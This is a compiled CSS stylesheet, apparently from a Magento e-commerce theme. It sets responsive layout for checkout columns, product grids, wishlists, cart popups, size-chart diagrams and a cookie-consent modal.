@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-right: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-right: 40px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .paypal-review-items {
    margin-right: 70px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-customer-review.view .product-media {
    margin-left: 0;
    margin-right: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form.send.friend .fieldset.sender .field.sender {
    margin-right: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form.send.friend .fieldset.recipients .field.name {
    margin-right: 20px;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .block.am-widget .grid .product.item,
  .page-layout-checkout .block.am-widget .grid .product.item,
  .page-layout-1column .block.am-widget .grid .product.item,
  .page-layout-empty .block.am-widget .products-grid .product.item,
  .page-layout-checkout .block.am-widget .products-grid .product.item,
  .page-layout-1column .block.am-widget .products-grid .product.item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item {
    max-width: calc(50% - 12.5px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(2n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header .logo {
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header .block-search {
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header .amtheme-icons-container .account-icon {
    margin-right: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header.-sticky-header .amtheme-navigation-icon {
    margin-right: 40px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header.-sticky-header .amtheme-header-icon:not(:last-child) {
    margin-right: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-header-icon:not(:last-child) {
    margin-right: 20px;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .form-wishlist-items .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form-wishlist-items .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form-wishlist-items .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .shared.wishlist .col.comment {
    padding-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .shared.wishlist .amtheme-split ~ .tocart {
    margin-left: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .toolbar .toolbar-amount,
  .toolbar .pager .toolbar-amount {
    padding-left: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .toolbar-sorter .sorter-label:after {
    margin-right: 5px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-empty .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n + 1),
  .page-layout-1column .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-amazon-product > .amazon-checkout-now {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-gift-options .amtheme-gift-wrapping + .amtheme-gift-message {
    margin-left: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-gift-options .amtheme-gift-wrapping + .amtheme-gift-message {
    padding-left: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-gift-options .amtheme-gift-wrapping + .amtheme-gift-message {
    border-left: 1px solid #dfdedd;
  }
}
@media all and (min-width: 1024px), print {
  .page-layout-3columns .main {
    width: calc(100% - 185px - 185px - 2% * 2);
    display: inline-block;
    clear: none;
    float: none;
  }
  .page-layout-3columns .sidebar-main {
    float: left;
  }
  .page-layout-3columns .sidebar-additional {
    float: right;
    clear: right;
  }
  @supports (display: grid) {
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px ) auto;
    }
  }
  .amcart-minipage-wrap .amcart-message-box {
    width: 820px;
  }
  .amcart-minipage-wrap .amcart-confirm-buttons {
    margin: 0 35px 40px;
  }
  .amcart-minipage-wrap .amcart-confirm-buttons .button {
    max-width: 355px;
  }
  .amcart-minipage-wrap .am-photo-container {
    padding: 0 25px 0 35px;
  }
  .amcart-minipage-wrap .am-photo-container > .product-item-photo {
    text-align: left;
  }
  .ampage-top-info,
  .ampage-bottom-info {
    padding: 0 35px 0 0;
  }
  .checkout-index-index .opc-wrapper.am-opc-wrapper .shipping-address-item {
    width: 50%;
  }
  /* phpcs:ignore Magento2.Less.AvoidId.IdSelectorUsage */
  #checkout.am-checkout.-modern.-layout-1column .authentication-wrapper {
    min-width: 300px;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper {
    flex: inherit;
    width: calc(50% - 7px);
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.date,
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.timepicker {
    width: 50%;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.date {
    padding-right: 10px;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.timepicker {
    padding-left: 10px;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .amcheckout-title {
    background: #eeeeee;
    color: #363636;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .amcheckout-title > .amcheckout-icon {
    background: none;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .subtotal {
    width: 15%;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .table-totals {
    margin-left: auto;
    width: 40%;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .checkout-payment-method .payment-option-title {
    border: none;
  }
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-summary-container .details-qty {
    max-width: 20%;
  }
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-additional-options .amcheckout-checkboxes,
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-additional-options .amcheckout-comment {
    display: inline-block;
    vertical-align: top;
  }
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-additional-options .amcheckout-checkboxes {
    box-sizing: border-box;
    padding-right: 10px;
    width: 45%;
  }
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-additional-options .amcheckout-comment {
    width: 55%;
  }
  .amcheckout-main-container.-modern.-layout-2columns {
    position: relative;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column {
    margin: 0;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-main {
    float: left;
    width: calc(100% - (380px + 60px));
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar {
    float: right;
    transition: all .3s ease;
    width: 380px;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar.-sticky {
    max-height: 100vh;
    overflow: auto;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar .amcheckout-trust-badges {
    justify-content: center;
    margin: 0 0 15px;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar .amcheckout-trust-seal {
    font-size: 12px;
    max-width: 265px;
    text-align: center;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary {
    background: #ffffff;
    border: 1px solid #d4d4d4;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary > .checkout-payment-method .actions-toolbar,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary > .checkout-payment-method .actions-toolbar {
    margin-bottom: 20px;
    text-align: center;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary > .checkout-payment-method .actions-toolbar .amasty.checkout,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary > .checkout-payment-method .actions-toolbar .amasty.checkout {
    float: none;
    width: 70%;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container,
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .amcheckout-title,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .amcheckout-title,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-title {
    background: #f9f9f9;
    cursor: default;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .product-item-name,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .product-item-name,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .product-item-name {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .subtotal,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .subtotal,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .subtotal {
    width: auto;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .table-totals,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .table-totals,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .table-totals {
    margin-left: 0;
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options {
    background: #ffffff;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes,
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-comment {
    display: block;
    width: 100%;
  }
  .amcheckout-sticky-stopper {
    display: block;
    height: 0;
    margin: 0;
    padding: 0;
    visibility: hidden;
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns {
    display: flex;
    justify-content: space-between;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-column {
    width: 32%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary .amcheckout-trust-badges {
    justify-content: center;
    margin: 0 0 15px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary .amcheckout-trust-seal {
    font-size: 12px;
    margin: auto;
    max-width: 66%;
    text-align: center;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-title {
    cursor: default;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .form-login .amcheckout-email .amcheckout-wrapper {
    flex: auto;
    width: inherit;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-form-login .amcheckout-password,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .form-login .amcheckout-password {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-item,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-item:not(:last-of-type),
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details:not(:last-of-type) {
    margin-bottom: 10px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods {
    min-width: inherit;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method:not(:last-of-type) {
    margin-bottom: 10px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .billing-address-details {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-payment-methods .payment-method:not(:last-of-type) {
    margin-bottom: 10px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date .control {
    position: relative;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date .input-text._has-datepicker {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date ._has-datepicker ~ .ui-datepicker-trigger {
    margin: 0;
    position: absolute;
    right: 7px;
    top: 7px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .checkout-payment-method .amcheckout-trust-seal {
    max-width: 66%;
  }
  .amconf-matrix-table-wrap .amconf-text {
    border-right: 1px solid #c4c4c4;
  }
  .amconf-matrix-table-wrap .amconf-cell:last-child .amconf-text {
    border: 0;
  }
  .amtabs-accordion-view .product.data.items > .item.title {
    float: none;
    width: 100%;
  }
  .amtab-grid-wrapper.-small .amtab-grid-container.amtab-measure {
    flex-basis: 52%;
    margin: 0 auto;
    max-width: 610px;
    min-height: 379px;
  }
  .amtab-grid-wrapper.-small .amtab-grid-container.amtab-sizes {
    flex-basis: 48%;
  }
  .amtab-grid-wrapper.-small .amtab-table-container {
    margin: 0 50px 0 0;
  }
  .amtab-grid-wrapper.-small .amtab-step {
    max-width: 190px;
  }
  .amtab-grid-wrapper.-small .amtab-img {
    position: absolute;
  }
  .amtab-grid-wrapper.-small .amtab-measure > .amtab-title {
    margin: 0 0 32px;
  }
  .amtab-grid-wrapper.-small .amtab-steps-container {
    height: 100%;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-img {
    left: 16%;
    margin: 0 auto 10px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) {
    left: 58%;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) .amtab-arrow {
    right: 100%;
    display: block;
    margin: 0 10px 0 0;
    max-width: 51px;
    width: 5vw;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(2) {
    top: 16%;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) {
    right: -6px;
    bottom: 100px;
    left: auto;
    max-width: 190px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    left: auto;
    margin: 0 10px 0 0;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amtab-grid-wrapper.-tops.-men .amtab-img {
    left: 12.5%;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) {
    top: 19.3%;
    right: 20px;
    left: auto;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) .amtab-arrow {
    right: 100%;
    display: block;
    margin: 0 10px 0 0;
    width: 44px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) {
    top: 47.5%;
    left: -10px;
    max-width: 172px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) .amtab-arrow {
    width: 12vw;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) {
    right: 0;
    bottom: 70px;
    left: auto;
    max-width: 176px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    bottom: -48px;
    left: auto;
    margin: 0 10px 0 0;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-img {
    left: 18%;
    margin: 0 auto 10px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(1) {
    right: 24px;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2) {
    top: 20%;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) {
    right: -20px;
    bottom: 85px;
    left: auto;
    max-width: 190px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    left: auto;
    margin: 0 10px 0 0;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amtab-grid-wrapper.-tops.-women .amtab-img {
    left: 12.5%;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) {
    top: 25.5%;
    right: 24px;
    left: auto;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) .amtab-arrow {
    right: 100%;
    display: block;
    margin: 0 10px 0 0;
    width: 44px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) {
    top: 46.4%;
    left: 0;
    max-width: 172px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) .amtab-arrow {
    width: 12vw;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) {
    right: -6px;
    bottom: 70px;
    left: auto;
    max-width: 176px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    bottom: -48px;
    left: auto;
    margin: 0 10px 0 0;
    width: 50px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amgdprcookie-groups-modal .amgdprcookie-form {
    padding: 0 20px;
  }
  .checkout-index-index .modal-popup.amgdprcookie-modal-container .modal-inner-wrap {
    left: unset;
    margin-left: unset;
    width: 21%;
  }
  .-slick-arrows-hover .slick-list,
  .-slick-arrows-always .slick-list {
    max-width: calc(100% - 60px * 2);
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus,
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal {
    font-size: 90px;
    padding: 10px;
  }
  .amrelated-pack-item.-narrow .product-reviews-summary {
    margin: 0 auto 5px;
  }
  .amrelated-popup-container .amrelated-bundle-popup {
    width: 820px;
  }
  .amrelated-product-info .amrelated-info.-top,
  .amrelated-product-info .amrelated-info.-bottom {
    padding: 0 35px 0 0;
  }
